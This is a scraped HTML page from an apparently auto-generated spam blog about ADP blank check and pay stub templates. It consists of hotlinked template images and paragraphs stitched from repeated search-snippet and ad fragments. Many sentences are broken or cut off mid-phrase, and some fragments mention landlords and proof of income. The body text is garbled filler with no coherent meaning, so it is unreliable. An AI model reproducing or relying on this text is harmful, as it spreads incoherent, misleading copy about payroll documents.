

--- FILE ---
content_type: text/html
request_url: https://asmarkt24.de/en/adp-blank-check-stub-template.html
body_size: 5172
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link href='//1.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//2.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//3.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//4.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//www.blogger.com' rel='dns-prefetch' />
	<link href='//fonts.gstatic.com' rel='dns-prefetch' />
	<link href='//pagead2.googlesyndication.com' rel='dns-prefetch' />
	<link href='//www.googletagmanager.com' rel='dns-prefetch' />
	<link href='//www.google-analytics.com' rel='dns-prefetch' />
	<meta content='text/html; charset=UTF-8' http-equiv='Content-Type' />
	<meta content='blogger' name='generator' />
	<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuHdvkbqBty16ErkcQdGN2qkRNOmibs6faXyMXK1ahEgEcVDIllRM3x532RbYCkREV9Z4w6_E7kjasobINkBLCVxzBBVfo56CpKcqu5AyCDApgJ1CLht0lIEYvs4j-W4lFHhwqsbqePmdT-gJ4IBZkkN21Hp2K8Eqy3Kq6g21APDkKEsW0qWwoBysgNmcf/s1600/icon.png' rel='icon' type='image/x-icon' />
	<meta content='#0288d1' name='theme-color' />
	<meta content='#0288d1' name='msapplication-navbutton-color' />
		<title>Adp Blank Check Stub Template You Can Also Browse Other Templates And Create Your Own Paystub!</title>
	<meta name="description" content="You can also edit them, if necessary. Whether you need a basic pay stub template you can edit within seconds, or you’re looking for a detailed template that does most of the payment. Ad fill out legal templates written by professionals."/>
	<link rel="canonical" href="https://asmarkt24.de/en/adp-blank-check-stub-template.html" />
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Adp Blank Check Stub Template Web $46560 Deductions Net Pay Shared By Edwardwrighton In Employee Records Cloned 73,130 A Pay Stub Is Used By Employers To Notify An Employee Of Their Pay Amount And.",
    "datePublished": "2023-09-28T08:54:43Z",
    "image": "https://tse1.mm.bing.net/th?q=adp%20blank%20check%20stub%20template",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=adp%20blank%20check%20stub%20template&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<meta content='article' property='og:type' />
	<script src='https://xss.my.id/theme/minifast/head.js' type='text/javascript'></script>
</head>

<body class='item post'>
	<div id='outer-wrapper'>
		<header id='header-wrapper'>
			<div class='topbar'>
				<div class='container row-x1'>
					<div class='topbar-menu section' id='topbar-menu' name='TopBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList152'>
							<ul id='topbar-menu-ul'>
								<!-- <li><a href='/'>Home</a></li> -->
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class='headerify-wrap'>
				<div class='headerify-fixed'>
					<div class='headerify'>
						<div class='container row-x1'>
							<div class='main-logo section' id='main-logo' name='Main Logo'>
								<div class='widget Header' data-version='2' id='Header1'>
									<div class='header-widget'>
										<a class='main-logo-img' href='/'> <img alt='home' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbkYjl-5OYaIpJyH62IHhR68fdlMZ5mBGah4xD5MEzHDqaSUorXmRqkEZ0JcOkuvxyByhS5WyOvMZWNuIwdzVSCDztcezx3v3FMzOSxBY6ujiqUAyNrUKy-iPj0uwyM9JRFkhCxpuOsUWgzQ0IensxtgZxNmRlP3ut_qUBJZ0D7sM7DcQG6_nWqtM2Sgy/s1600/logo.png' width="48" height="48"/> </a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>
		<div class='header-ad-wrap has-ads'>
			<div class='header-ad container row-x1 section' id='header-ad' name='Header ADS'>
				<div class='widget HTML' data-version='2' id='HTML1'>
					<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
				</div>
			</div>
		</div>
		<!-- Content Wrapper -->
		<div id='content-wrapper'>
			<div class='container row-x1'>
				<!-- Main Wrapper -->
				<main id='main-wrapper'>
					<div class='main section' id='main' name='Main Posts'>
						<div class='widget Blog' data-version='2' id='Blog1'>
							<div class='blog-posts hfeed container item-post-wrap'>
								<article class='blog-post hentry item-post'>
									<div class='item-post-inner'>
									<h1 class='entry-title'>Adp Blank Check Stub Template
</h1>
									<div class='post-body entry-content' id='post-body'>
										<center><!--ads/auto.txt--></center>
											<article>
    <p class="p-2" align="justify"><strong>Adp Blank Check Stub Template</strong> - Faq blog reviews 24/7 customer support. Web with the help of adp pay stub copy generator and editor, you can create pay stubs in just minutes. Web create check stubs in minutes with our paystub generator! Web employee information form please fill out all required fields below. Get form templates for any purpose! Web 8 free pay stub templates. Web  the adp pay stub generator, with its ability to create customizable pay stubs using free pay stub templates, is a helpful resource that delivers professional. Professional templates for any purpose! Whether you need a basic pay stub template you can edit within seconds, or you’re looking for a detailed template that does most of the payment. Required fields in run powered.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='10+ ADP Pay Stub Template Template Business PSD, Excel, Word, PDF' src='http://acmeofskill.com/wp-content/uploads/2020/10/adp-pay-stub-template-for-word.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=10+ ADP Pay Stub Template Template Business PSD, Excel, Word, PDF'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">10+ ADP Pay Stub Template Template Business PSD, Excel, Word, PDF</h2>
			  <p class="p-2" align="justify">Web create check stubs in minutes with our paystub generator! You can also edit them, if necessary. Print, save, download from anywhere. Professional templates for any purpose! Web wave&#039;s pay stub generator provides easy to share pay stubs with a click of a button.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Fillable Blank Adp Pay Stub Template' src='https://i.pinimg.com/originals/d9/c8/60/d9c860d8176f1e83944873476388a794.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Fillable Blank Adp Pay Stub Template'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Fillable Blank Adp Pay Stub Template</h2>
			  <p class="p-2" align="justify">All you need is to upload your employee’s. You can also browse other templates and create your own paystub! Download, print &amp; share your check stub easily with check stub maker. Print, save, download from anywhere. Take a look at our templates designed to answer your detailed.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Adp Fillable Pay Stub Template' src='https://soulcompas.com/wp-content/uploads/2020/03/adp-pay-stub-template-fillable.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Adp Fillable Pay Stub Template'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Adp Fillable Pay Stub Template</h2>
			  <p class="p-2" align="justify">Web the generating uses the adp pay stub print standard format that complies about the required of most landlords. Web $46560 deductions net pay shared by edwardwrighton in employee records cloned 73,130 a pay stub is used by employers to notify an employee of their pay amount and. Web pay stub templates welcome to our stub template gallery you can.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='check stub templates pdf file' src='https://images.template.net/wp-content/uploads/2018/08/Blank-USA-Pay-Stub-Template-PDF-Printable-Download-page-001-788x1114.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=check stub templates pdf file'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">check stub templates pdf file</h2>
			  <p class="p-2" align="justify">Web 15 free pay stub templates [word, excel, pdf] pay stubs are essential to managing finances for employers and employees. Download, print &amp; share your check stub easily with check stub maker. Ad real estate forms, contracts, tax forms &amp; more. Faq blog reviews 24/7 customer support. Web create check stubs in minutes with our paystub generator!</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Adp Pay Stub Template Fill Online, Printable, Fillable Intended For' src='https://www.thegreenerleithsocial.org/wp-content/uploads/2019/11/adp-pay-stub-template-fill-online-printable-fillable-intended-for-pay-stub-template-word-document.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Adp Pay Stub Template Fill Online, Printable, Fillable Intended For'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Adp Pay Stub Template Fill Online, Printable, Fillable Intended For</h2>
			  <p class="p-2" align="justify">Web  the adp pay stub generator, with its ability to create customizable pay stubs using free pay stub templates, is a helpful resource that delivers professional. Blank check that tool is also useful for those which are. Real check stubs™ are delivered to your email for immediate download and. Web employee information form please fill out all required fields below..</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Editable Fillable Blank Adp Pay Stub Template' src='https://www.myoscommercetemplates.com/wp-content/uploads/2019/10/fillable-adp-pay-stub-adp-pay-stub-template-free-of-fillable-adp-pay-stub.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Editable Fillable Blank Adp Pay Stub Template'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Editable Fillable Blank Adp Pay Stub Template</h2>
			  <p class="p-2" align="justify">Whether you need a basic pay stub template you can edit within seconds, or you’re looking for a detailed template that does most of the payment. Print, save, download from anywhere. Get form templates for any purpose! It is a simple one. Ad real estate forms, contracts, tax forms &amp; more.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='5+ Check Stub Samples Sample Templates' src='https://images.sampletemplates.com/wp-content/uploads/2015/08/Pay-Check-Stub9.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=5+ Check Stub Samples Sample Templates'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">5+ Check Stub Samples Sample Templates</h2>
			  <p class="p-2" align="justify">Ad real estate forms, contracts, tax forms &amp; more. Whether you need a basic pay stub template you can edit within seconds, or you’re looking for a detailed template that does most of the payment. You must also complete these additional forms: Faq blog reviews 24/7 customer support. Download, print &amp; share your check stub easily with check stub maker.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='10+ ADP Check Stub Template Template Business PSD, Excel, Word, PDF' src='http://acmeofskill.com/wp-content/uploads/2020/10/adp-check-stub-in-word-free-download.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=10+ ADP Check Stub Template Template Business PSD, Excel, Word, PDF'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">10+ ADP Check Stub Template Template Business PSD, Excel, Word, PDF</h2>
			  <p class="p-2" align="justify">Web 15 free pay stub templates [word, excel, pdf] pay stubs are essential to managing finances for employers and employees. All you need is to upload your employee’s. Web no matter which template you decide to use, you&#039;ll end up receiving printable pdf documents instantly. Web  the adp pay stub generator, with its ability to create customizable pay stubs using.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='10+ ADP Check Stub Template Template Business PSD, Excel, Word, PDF' src='http://acmeofskill.com/wp-content/uploads/2020/10/adp-check-stub-template-free-word-768x542.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=10+ ADP Check Stub Template Template Business PSD, Excel, Word, PDF'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">10+ ADP Check Stub Template Template Business PSD, Excel, Word, PDF</h2>
			  <p class="p-2" align="justify">You can also browse other templates and create your own paystub! Web no matter which template you decide to use, you&#039;ll end up receiving printable pdf documents instantly. They provide a comprehensive overview of. Real check stubs™ are delivered to your email for immediate download and. Web  the adp pay stub generator, with its ability to create customizable pay stubs.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Adp Pay Stub Pdf FREE DOWNLOAD Freemium Templates' src='https://i.pinimg.com/originals/29/c7/ba/29c7ba251a00dfaef1297e248c6c511d.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Adp Pay Stub Pdf FREE DOWNLOAD Freemium Templates'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Adp Pay Stub Pdf FREE DOWNLOAD Freemium Templates</h2>
			  <p class="p-2" align="justify">Real check stubs™ are delivered to your email for immediate download and. You can download the pay stub as a pdf or print it out. Web create check stubs in minutes with our paystub generator! You must also complete these additional forms: You can also edit them, if necessary.</p>
		</div>
		</div>
	<p class="p-2" align="justify">Blank check that tool is also useful for those which are. Get form templates for any purpose! Web $46560 deductions net pay shared by edwardwrighton in employee records cloned 73,130 a pay stub is used by employers to notify an employee of their pay amount and. Ad use your own logo. Web 8 free pay stub templates. They provide a comprehensive overview of. Take a look at our templates designed to answer your detailed. Web  the adp pay stub generator, with its ability to create customizable pay stubs using free pay stub templates, is a helpful resource that delivers professional. You can also edit them, if necessary. Web wave&#039;s pay stub generator provides easy to share pay stubs with a click of a button. It is a simple one. You can also browse other templates and create your own paystub! You must also complete these additional forms: All you need is to upload your employee’s. Whether you need a basic pay stub template you can edit within seconds, or you’re looking for a detailed template that does most of the payment. You can download the pay stub as a pdf or print it out. Web the generating uses the adp pay stub print standard format that complies about the required of most landlords. It stop the risk of creating an fake pay. Faq blog reviews 24/7 customer support. Web pay stub templates welcome to our stub template gallery you can now generate professional paystubs at your convenience for timely tax filing and proof of income.</p>
</section>

		<h3 class="post-title">Related Post:</h3>
                    
		<ul class='flat'>
        <li><a href='/en/red-t-shirt-design-template.html'>Red T Shirt Design Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/cinco-de-mayo-template.html'>Cinco De Mayo Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-boot-cover-pattern.html'>Printable Boot Cover Pattern</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/boo-grams-printable.html'>Boo Grams Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/medical-office-sublease-agreement-template.html'>Medical Office Sublease Agreement Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/ninjago-eyes-printable-free.html'>Ninjago Eyes Printable Free</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-peterbilt-379-coloring-pages.html'>Printable Peterbilt 379 Coloring Pages</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/free-printable-large-print-crossword-puzzles.html'>Free Printable Large Print Crossword Puzzles</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/minimalist-google-slides-template.html'>Minimalist Google Slides Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/free-printable-decomposing-numbers-kindergarten-worksheets.html'>Free Printable Decomposing Numbers Kindergarten Worksheets</a></li>
		</ul>
		</article>
	
									</div>
									</div>
								</article>
								<div id='arel-ad'></div>
							</div>
						</div>
					</div>
				</main>
				<!-- Sidebar Wrapper -->
				<aside id='sidebar-wrapper'>
					<div class='sidebar widget-ready section' id='sidebar' name='Sidebar'>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Popular Posts</h3> 
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/ati-medication-template-ibuprofen.html'>Ati Medication Template Ibuprofen</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/nice-argument-unfortunately-template.html'>Nice Argument Unfortunately Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/printable-car-wrap-vinyl.html'>Printable Car Wrap Vinyl</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/daily-cryptoquip-printable.html'>Daily Cryptoquip Printable</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/aesthetic-powerpoint-template-free-download.html'>Aesthetic Powerpoint Template Free Download</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/enfamil-coupons-5-off-printable.html'>Enfamil Coupons $5 Off Printable</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/dutton-family-tree-printable.html'>Dutton Family Tree Printable</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/color-by-number-mystery-mosaics-printable.html'>Color By Number Mystery Mosaics Printable</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/construction-project-plan-template-excel.html'>Construction Project Plan Template Excel</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/george-bush-meme-template.html'>George Bush Meme Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
												</div>
						<div class='widget HTML' data-version='2' id='HTML6'>
							<div class='widget-title'>
								<h3 class='title'>Ads</h3> </div>
							<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
						</div>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Pages</h3> </div>
							<div class='widget-content'>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/dmca.html'>Dmca</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/contact.html'>Contact</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/privacy-policy.html'>Privacy Policy</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/copyright.html'>Copyright</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														</div>
						</div>
					</div>
				</aside>
			</div>
		</div>
		<div class='clearfix'></div>
		<div class='footer-ad-wrap has-ads'>
			<div class='footer-ad container row-x1 section' id='footer-ad' name='Footer ADS'>
				<div class='widget HTML' data-version='2' id='HTML22'>
					<div class='widget-content'>  </div>
				</div>
			</div>
		</div>
		<div class='clearfix'></div>
		<!-- Footer Wrapper -->
		<footer id='footer-wrapper'>
			<div id='footerbar'>
				<div class='container row-x1'>
					<div class='fbar-menu section' id='fbar-menu' name='FooterBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList157'>
							<div class='widget-content'>
							<ul>
														<li class="nav-item">
							<a class="nav-link" href="p/dmca.html">Dmca</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/contact.html">Contact</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/privacy-policy.html">Privacy Policy</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/copyright.html">Copyright</a>
							</li>
														</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
	</div>
	<script src='https://xss.my.id/theme/minifast/body.js' type='text/javascript'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b5d91d8ad0bc4d30849c99943207c8a7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>